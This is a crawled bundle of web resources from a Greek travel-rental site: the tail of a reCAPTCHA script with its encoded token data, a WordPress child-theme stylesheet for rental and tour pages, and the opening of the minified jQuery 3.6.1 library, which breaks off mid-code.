XjDocK5w4shwoNvBsORw6LCtQcCw5tGOHkJwoxIIx4+VWdJwoZkfMOEFMKLIUgMQsKPdDLCrlfCtjfDmMKXwoTCt8KHwoZBwp0WTcKpUMK2Ny8gwoZwwqJLazbDkMOrIHpWwonCgjjCmHXClk/CgEvDicOtw5szwo0Iw6MySQHCrTvDjzfDtsKWKT07XcOMc18hdBDDt0UgMyPDlXVJHcKtw54xFGc1bjfCpcOGB0Zjw7/DoCrDg8Oyw5gCBk/DrcOFN3/DmRsBcsK8dGs2w4PDvUHDn8KYwpB8w7EVLsOHcmHCtMK2wqZMX0TDiMKLaRDDgcKdWMOxw43CvRcjwq/Cs0ZFw48nFMOsOG/CmlbDoB7CrsKQLMKPwpgObsOvZcOqEcOeJsKiQQDCvCd8VcKgY8O6Uw8yw5LDjMOcwp4rJcOdV1jDlMORw6nCsXYwaMOqwoAYwowuw4LChmASOsKBwqNwMsOPwocgS2xiw7PCisKEMMKZwqvDo8KcAcKgHRjCh8OAwpIRwoLDhsO+w73DrMKresOcUyQ/w5s1YMKOfMOMMwYAw4YpMA3DvlkULQh7w5XCkMKjwql/wrTCiMOmWwDCiXzCn8KIC8Odw4nCn3LCpcOOPsOoRcO7aXxkw6ALWMK+BcOQK8OuwqrDtzfDj8Kfw4hpJcOFE3nDkW59wooVQMOFMiVFcsO1wpddT33CqGnDiE7Ctg/Ci3F5wqkMwpzCmhzCi3gMwqx3woTCjhXDpcKndHTCqmjCvsO4wpLDr8KWKUXDgMO5w6I5wr7DusKmw43DjT1LKBEnw51Vw4cGCQrCojQmw4bCi8OzPBoEXsKZwp/CiFkxwrhgf8OIwpAeZEzCq2nDqMOFSsKUeVIVUMKnwrkywojCuRZ2EGYbXRBHwrTDt04/w5svwoFGP0fCr8OSwoXCs1k/ZMKqIcO7wqgyGkJAwq8yPsKCe8KrdHZOJwrDsMKuw7nClMKSesO2w4HDnSobwpPDiMK4YsKEwrBBwonDsRgzwrvCn8OwU8O4GsK/[base64]/CscKEJMO8w4fDm8K1w4XDmsK9BcORUFPDo8KDOcKUXgXDlcOPwp9lwrTCgcO1w6zCkE3CkFDDssOPTDrDonTDsnxwwqTCrcOtw6oWwrHCk8KNGcK5wo7ClsKHw69CdMK2w7DDqhrDlhrDnCfDgAXDg8OuUcK6wovDg8OCw7/CmsOew4XDoEHCjMOiGMO7fTLCgsOtIsKiw4kbAUR2GsO/R8KXXw8EcVDDgcKZw5DCuMO3woc1w6wDOjLDm3fDhEXDp8Ozwp3Dhg0Xw75OZRAdw4bDgTzDmzB5CFbDtARXw5vDrSjCv8Khw7PDszXCmsKxw4pcw5AkwpRJwrrCl8Ovw7TCpBtHIxppZgoVwrzDrsOQwrPDm8Oiw7vDhGDCrBctTwhyL8KaOHjDhTRDw6zCgMKBdcO/wodDPcKEw7TCqsOTwpp4w4jDn8OdwrLDqsKeXsOUe23DmsONw53CkTHCvAbDtMOxw6HDsRh/w7sBw6p6w6PDjcOnS1kZTCnCtMK5MQrDgcK0woPDoD86w7PChQ7DlMK8w7LDhUTCjgoeOnEQw5PDp2XCrUlCd8Orw5o/EQLCqDNUbcOPw6TDq3V/[base64]/[base64]/ClMKEFcOQwqrDgcO+Z2nDqk/ClEDCiMO3ecOZworDnsOhw6bDrsKdWiAXwqVWwrjDulliwrLChsOVw4Mbw6pLwoTCh8K+eiTDqFnDlcOCwo0KwrILasK7woLDjBLDicKGwqPCgsOya0fCrsOIw5rDnDHCp8KWS0/CgXECw5XCmcOMwoEZKsO6w7bCrm1Fw6hIw6LCmcOeNMODJi/[base64]/DpRDDkGRjexjDmsKGSsO/[base64]/[base64]/ClcOuwp7CnDzDjcOhw79ww5zDsGzCsSVwPcKXwo7DuydND2XCm1ERMMKdGMKIP8OLGQXDsj9qwo/CmsKhHETDuTc/dsOwecKRwpsrEnbDnCEXwo3Ci25ywqfDoipITcKbQsONHl3Ci8Krwq3Dg37ChHglNsKvw7/CgMO/VBPCjcKQJsO6w5MhegPDjnYpw5XDqVgiw7dEw7JywrDCrMKjwozCiSsnwqXDuQcKA8KZAD4+McOdNEpDwqMWw6IeAQnDlEXCpcK/[base64]/Cv8KZw7zCl8KHJcKdXjtrwrdmwrISw612w4AsT8KaKgQ5LDZ8S8OQUXbDkcKMw4xtw6nDrxJOw4M0wqpSwroNXU5EZ0kVBcKzZ0nClCrDrcKEAilCwqnDqMKmwpIlwqfCj3wvalQ8wqXCkMOHDMOiGsKUwrY5TFDDuDLCtmtrwpxvPsKUw77DmMKEDcKXb3/DhcO6HMOUKMKxRFXCrcObwr/CoRrDmVdpwqwIYsOowoYew5nDjsK0DyfDnMOowrEyaj4Fw5lnbkxMwplFNcO7wonDv8O6PBMzKjbCmcKlw4PDsTPCqMKbTcOyIH3DmcO9VGDCtlVUHSczdsKjworCjMOywrTDhyA5dcKnOXPCpm8OwoNQwrvCl8OPKwtyGsKeYcOuKiHDpzfCvcOXJGFqbl43wq/Dh0PDiUjDshjDoMO1LcKiCcKjwpvCoMOpTTpowozCocOSFyQywr/DvcOpwpvDl8Oua8Kna3JJw7klwpU5wpHDkcOOw58XQ1jDp8KKw4tGOzQ/wq57LcKnelXCtHoHDHBmw7U1W8ORTcOMw5gqw4QCDsKsYXNMwr5mw5PDlMK8UjZnw6rDh8O2wqLCosOJZkHCuHlsworDvhFdO8OHIA4RKF3CnVHCrF93w5ICOFhdwq99UcOHYDhkwoTDpirDvcOvw4hpwozCs8O7wrzCrDAANsK+w4HCvcKnYcOhZQbCiQ/Dqm3DuMOre8Krw7oWwqbDrAJKwoprwqTCoTgVw4PCsVrDscOVwq/Dg8KyLMKnBGFpw7LDrhomHMKwwo8EwpZ4w7tIFzkqTcK5w5pwPiBcw5AVw73DolVuesK3S045FHbDmFvCvR4EwrEkw6DCq8O1McOfBytSd8K7OsOYwrNewqhbRUDDry9VYsKsYEfClG7CvcOpwrJpesKyUsKbwoJkwpJww4bDuDVFw7QLwrNRY8OnNQt0w7/DjMKVcy/ClsO7w5wowqZIwpEfan/DhHPDuGvClwQ5Jgp6SsK7JcKcw7MXIhrDisOsw6HCr8KYI1vDjTbCucOhHMOLOgHCh8K+w5sPw6kgw7fDu2sWw6jCshLCpMKPw7JsAgFow7o1wrrDvMOPYCDDpDPCtsKqfMOCVGMOwqrDu2PCrC0BesOxw6FVXMOld1Zqwq0aesKgUsKqZsO/KR08w4YKwqjDrsOewpjDpcO9wrJow5nDocK0ZcO0YsODbyvDoWzDrE/DiUYrw5XCksOyw6EEw6vCh8KcFsKTwptew6LDjcKSw7fDqMOZw4bDigXCgBrChUBbNsK+UMOZUil5wol0wqh6wqXDq8O4KWzDvHVaDsKTOBnDkhIgJMODwovCrsOlwoHDgsKCEh7CusKjw6pbw4XCil3Ctzovwq3CjEI4woLCqsOcd8OLwr/DgMKaExQ+woLCh1Y5McOewp0uQcOFw4tCdnBpecOEUsKpF1PDuQYpwrpdw5zDn8KxwoAabcOYw5zCjsOawpbChmnCu3VVwpvCssK0wpDDnMKcaMKRwpsDICpXf8O2w7nCuRorETrCnsKrZFhJwqjDrTpmwohlVcKbdcKHO8O+Uw0\\u003d\x22],null,[\x22conf\x22,null,\x226Lc9FM8UAAAAAEz4YKXOJVSrEIvf90BDw8OU9xGp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://seegreece.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kTQp7qw7DjEZ+3vSw/PFD+MmUSnQtDrlO5hAcZOF9OQ\\u003d\x22,1,0,null,1,1768892255335,0,0,[31,253,99],null,[41],\x22RC-i1-gF-Ai3uUaHA\x22,null,null,null,null,null,\x220dAFcWeA6thP9cXRGMv0iWd0usXNo6Ydr_qtswyq8g1BC3HES_H9QxFppkQqvmOGHSAfyf1QStc0Grl5WXIMZ8wYvgF2Av5L-MJw\x22,1768975055370]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://seegreece.gr/cms/wp-content/themes/total-seegreece/style.css?ver=5.7.0
body_size: 1982
content:
/*
Theme Name: SG Total
Description: Total child theme.
Template: Total
Version: 1.2
*/

body.home .travel-greece  {font-size:2em;}
/*.season-rates {display:none;}*/
/*.single #post-media,
.single .rates-trigger,
.single .rental-price-seasons-label {cursor:pointer;}
.single .rental-price-seasons-label {font-size:.8em;}
.single .rental-carousel{
    
}*/
.archive.tax-property-location .page-header {
    background-position: center center;
}

.single-tour #post-media {
    display: none;
}

.page-id-4920 .page-header{
    background-position: center center;/*DIY tours*/
}

.page-id-4969 .page-header {
     background-position: center bottom;/*Medical emergencies*/
}
.page-id-2518 .page-header,
.page-id-2892 .page-header{
     background-position: center center;/*Promote property*/
}


.single-rental .rental-extra-fac-col .vc_acf-label,
.single-rental .rental-extra-fac-col .sg_acf_label{
    font-weight: 400;
    margin-left: 1em;
}
.single-rental .active-fac {color:green;}
.single-rental .inactive-fac {color:lightgrey;}

.single .wpcf7-form h2 {
    font-size: 1.25em;
}
.single-rental h2:last-child {margin-bottom: 20px!important;}
.single-rental .get_in_touch {
    display: none;
}


.wpcf7 legend {
    font-family: "Roboto slab";
    font-size: 1.6em;
    color: orange;
    text-align: right;
}

.wpcf7 div, .wpcf7 p {
    font-family: "Roboto slab";
    text-align: right;
}
.wpcf7-recaptcha > div {
    float: right;
    margin-left: 1em;
}
.wpcf7-list-item {
    margin-right: 0;
    margin-left: 20px;
	display:block;
}

label .wpcf7-list-item-label {
	margin-right:10px;
}

select.wpcf7-form-control.wpcf7-select {
    padding: .5em;
    font-size: 1.2em;
    color: #1e73be;
    border: 1px #1e73be solid;
    border-radius: 5px;
}

.single-rental ul.meta {
    margin: 0 0 0;
}
.single-rental li.meta-category {
    font-size: 1.1em;
    margin: 0;
    /*float: right;
     color: orange; */
    font-weight: bold;
    position: absolute;
    z-index: 1000;
    right: 0;
    padding: 20px;
    background: rgba(255,255,255,.75);
}


.transfer-travel-company input {
    width: 14em;
}

.transfer-travel-departure input {
    width: 15em;
}

.transfer-travel-flight-no input {
    width: 10em;
}

.type-rental ul.meta .meta-date, .single-rental ul.meta .meta-date,
.type-rental ul.meta .meta-author, .single-rental ul.meta .meta-author{
    display: none;
}

.vc_custom_1478205401011 {
    display:inline-block!important;
}
/*Home rentals filter*/
#uwpqsf_id {
    border: none;
    width:99%;
}
body.home .uwpqsf_class select {
        font-size: 1.5em;
        padding: .5em;
    }
body.home .uwpqsf_class input { 
    font-size: 1.5em;
    color: white;
    padding: .3em 3em;
}
body.home .uform_title {
    margin: 1em 0;
    font-size: 2em;
}

.sidebar-primary .uwpqsf_class select,
.sidebar-primary .uwpqsf_class input {
    font-size: 1.4em;
    padding: .5em;
}
.sidebar-primary .uform_title {display:none;}

/* Parent stylesheet should be loaded from functions.php not using @import */
.footer-widget{padding-bottom:15px;}
.wpex-vc-column-wrapper {margin-bottom: 30px;}
/*.property_type{
    background-image: url("https://cdn2.iconfinder.com/data/icons/arrows-part-3-3/32/curved-arrow-left-2-128.png");
    background-repeat: no-repeat;
    background-position: -10px -10px;
    background-size: 60px 60px;
}*/
/*.sidebar-primary .widget-title:after{ 
   content: '\f175';
   font-family: FontAwesome;
   font-weight: normal;
   font-style: normal;
   margin:0px 0px 0px 10px;
   text-decoration:none;

}*/

.sidebar-primary .rental-price-box .rental-price-from-cf {

    font-size: 1.5em;
}

.sidebar-primary .rental-price-box .rental-price-from-label {
    line-height: 2;
}
.sidebar-primary .season-rates .rental-price-box {
    color:navy;
}

/*Archives
body.post-type-archive-rental article.rental,
body.post-type-archive-tour article.tour,
body.archive.tax-property-location article.rental,
body.archive.tax-tour_location article.tour {
    width: 45%;
    float: left;
    margin: 0 5% 25px 0;
    border: 1px solid #f8991d;
}
body.post-type-archive-rental article.rental .cpt-entry-header,
body.post-type-archive-tour article.tour .cpt-entry-header,
body.archive.tax-property-location article.rental .cpt-entry-header,
body.archive.tax-tour_location article.tour .cpt-entry-header,
body.post-type-archive-rental article.rental .meta,
body.post-type-archive-tour article.tour .meta,
body.archive.tax-property-location article.rental .meta,
body.archive.tax-tour_location article.tour .meta,
body.post-type-archive-rental article.rental .cpt-entry-excerpt,
body.post-type-archive-tour article.tour .cpt-entry-excerpt,
body.archive.tax-property-location article.rental .cpt-entry-excerpt,
body.archive.tax-tour_location article.tour .cpt-entry-excerpt,
body.post-type-archive-rental article.rental .cpt-entry-readmore-wrap,
body.post-type-archive-tour article.tour .cpt-entry-readmore-wrap,
body.archive.tax-property-location article.rental .cpt-entry-readmore-wrap,
body.archive.tax-tour_location article.tour .cpt-entry-readmore-wrap
{
    padding: 0 1em;
} 
body.post-type-archive-rental article.rental .cpt-entry-title,
body.post-type-archive-tour article.tour .cpt-entry-title,
body.archive.tax-property-location article.rental .cpt-entry-title,
body.archive.tax-tour_location article.tour .cpt-entry-title {
    font-size: .9em;
    font-weight: bold;
}
body.post-type-archive-rental article.rental .meta,
body.post-type-archive-tour article.tour .meta,
body.archive.tax-property-location article.rental .meta,
body.archive.tax-tour_location article.tour .meta{
    display:none;
}*/


/*Rental Archives Custom Fields Values*/
.arch-cf-box {}
.arch-cf-box .fa-user,
.arch-cf-box .fa-hotel,
.arch-cf-box .fa-map-marker{
    padding: 0 .5em 0 0;
    color:#231f20;
}

.rental-grid-title {
    font-size: 15px;
    color:black;
    text-shadow: 1px 1px 1px #ffffff;
}
.rental-grid-from {
    /*background: rgba(0,84, 166,.7);
    padding: 1em!important;*/
    color: white;
    font-weight: 700;
    text-shadow: 2px 2px 1px #000000;
}
.rental-grid-with-excerpt-from {
    background: #375E97;
    padding: 1em!important;
    color: white;
    font-weight: bold;
}
.rental-grid-with-excerpt-from .vc_gitem-acf-label,
.rental-grid-with-excerpt-min-guests .vc_gitem-acf-label {
    font-weight: 100;
}
.home .rental-grid-with-excerpt-from .vc_gitem-acf-label:after{
    content: " €";
}
.rental-grid-with-excerpt-min-guests {
    color:white;
    font-weight: 700;
    background-color: #FB6542;
    padding:.5em 1em!important;
}
.rental-grid-fac {
    color:white;
    font-weight: 700;
    background-color: rgba(100,149,237,.7);
    padding:.5em 0 .5em .5em!important;
}
.rental-description-heading {
    
}

.single-tour ul.meta {
    margin: 0 0 0;
}
.single-tour li.meta-category {
    font-size: 1.1em;
    margin: 0;
    /*float: right;
     color: orange; */
    font-weight: bold;
    position: absolute;
    z-index: 1000;
    right: 0;
    padding: 20px;
    background: rgba(255,255,255,.75);
}

.single-tour .tour-custom-fields strong {
    color:black;
}

/*.single-rental .google-map-wrapper{
    pointer-events: none;
}*/

/* #rental-map{
    display:none;
} */
.mk-map iframe {
    width: 100%;
    height: 45vh;
}
.price-box-head, .season-rates, .extra-guest-fee-box {
    display: none;
}


/****************************** MEDIA QUERIES *********************************/
@media screen and (min-width:680px){
    /*Show Map Info Box*/
    .single-rental .get_in_touch {
        display: block;
    }
}

@media screen and (min-width:680px) and (max-width:1199px){
    body.home .travel-greece  {font-size:3em;}
    body.home .uwpqsf_class {
        width: 50%;
        clear:none;
        float: left;
        
    }
    body.home .uwpqsf_class input[type="submit"]{
        margin-top: 1em;
    }
    body.home .uwpqsf_class select, .uwpqsf_class input {
        font-size: 1.5em;
    }
    .sidebar-primary .uwpqsf_class select,
    .sidebar-primary .uwpqsf_class input {
        font-size: 1.2em;
        padding: .3em;
    }
}

@media screen and (min-width:1200px){
    body.home .travel-greece {font-size:4em;}
    #uwpqsf_id {
        /*width: 60%;*/
    }
    body.home .uwpqsf_class {
        width: 33%;
        margin-bottom: 0;
        clear: none;
        display: inline-block;
    }
    body.home .uwpqsf_class select, .uwpqsf_class input {
        font-size: 1.2em;
    }
    .sidebar-primary .uwpqsf_class select,
    .sidebar-primary .uwpqsf_class input {
        font-size: 1.3em;
        padding: .5em;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://seegreece.gr/cms/wp-includes/js/jquery/jquery.min.js?ver=3.6.1
body_size: 44524
content:
/*! jQuery v3.6.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],r=Object.getPrototypeOf,s=t.slice,g=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},u=t.push,i=t.indexOf,n={},o=n.toString,y=n.hasOwnProperty,a=y.toString,l=a.call(Object),v={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},x=function(e){return null!=e&&e===e.window},E=C.document,c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.6.1",S=function(e,t){return new S.fn.init(e,t)};function p(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}S.fn=S.prototype={jquery:f,constructor:S,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return S.each(this,e)},map:function(n){return this.pushStack(S.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(S.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},S.extend=S.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(S.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||S.isPlainObject(n)?n:{},i=!1,a[t]=S.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},S.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=y.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(p(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?S.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(p(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:v}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=t[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var d=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,y,s,c,v,S="sizzle"+1*new Date,p=n.document,k=0,r=0,m=ue(),x=ue(),A=ue(),N=ue(),j=function(e,t){return e===t&&(l=!0),0},D={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",F=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",$=new RegExp(M+"+","g"),B=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp(F),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(p.childNodes),p.childNodes),t[p.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&v(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!N[t+" "]&&(!y||!y.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&(U.test(t)||z.test(t))){(f=ee.test(t)&&ve(e.parentNode)||e)===e&&d.scope||((s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=S)),o=(l=h(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+xe(l[o]);c=l.join(",")}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){N(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return g(t.replace(B,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[S]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ye(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ve(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:p;return r!=C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),p!=C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.scope=ce(function(e){return a.appendChild(e).appendChild(C.createElement("div")),"undefined"!=typeof e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=S,!C.getElementsByName||!C.getElementsByName(S).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],y=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){var t;a.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&y.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||y.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+S+"-]").length||y.push("~="),(t=C.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||y.push("\\["+M+"*name"+M+"*="+M+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||y.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||y.push(".#.+[+~]"),e.querySelectorAll("\\\f"),y.push("[\\r\\n\\f]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&y.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&y.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&y.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),y.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",F)}),y=y.length&&new RegExp(y.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),v=t||K.test(a.contains)?function(e,t){var 